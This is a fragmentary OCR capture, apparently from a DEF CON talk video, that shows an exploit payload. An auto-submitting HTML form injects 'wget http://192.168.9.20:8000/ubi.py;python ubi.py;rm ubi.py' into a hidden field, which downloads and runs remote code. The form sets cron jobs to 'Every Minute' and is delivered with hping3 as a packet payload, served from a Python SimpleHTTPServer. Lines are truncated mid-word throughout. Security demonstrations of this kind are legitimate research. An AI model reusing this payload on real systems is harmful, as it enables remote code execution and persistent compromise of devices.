 0.539/0.646/0.753/0.107 ms
t exploit_packet_payload
t="fr" id="theform" action="/script" method="post"><input type="hidden" name=
wget http://192.168.9.20:8000/ubi.py;python ubi.py;rm ubi.py;"><input type="h
"Every Minute"><input type="hidden" name="http_ssh[cron]" value="Every Minute
="dns_ssh[cron]" value="Every Minute"><input type="hidden" name="icmp_ssh[cro
nput type="hidden" name="egress_buster_ssh[cron]" value="Every Minute"></form
cument.forms["theform"].submit();</script></html>
ing3 192.168.9.10 -c 10 -p 80 -E exploit_packet_payload -d 1100
Web Server
# python -m SimpleHTTPServer
port 8000 ...
Every 2.0s: ls -l
total 0
defcon
21